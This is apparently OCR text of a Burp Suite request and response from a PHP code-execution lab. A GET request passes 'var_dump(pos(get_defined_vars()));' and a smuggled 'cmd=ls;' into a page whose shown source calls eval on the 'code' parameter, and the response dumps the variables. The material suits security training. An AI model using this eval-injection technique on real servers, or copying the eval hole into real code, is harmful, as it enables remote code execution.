 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=var_dump(pos(get_defined_vars()));&cmd=ls; HTTP/1.1
2 Host: 192.168.231.129:18080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.231.129:18080/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
array(2) {
14 ["code"]=>
15 string(34) "var_dump(pos(get_defined_vars()));"
16 ["cmd"]=>
17 string(3) "ls;"
18 }
19
? Search... 0 matches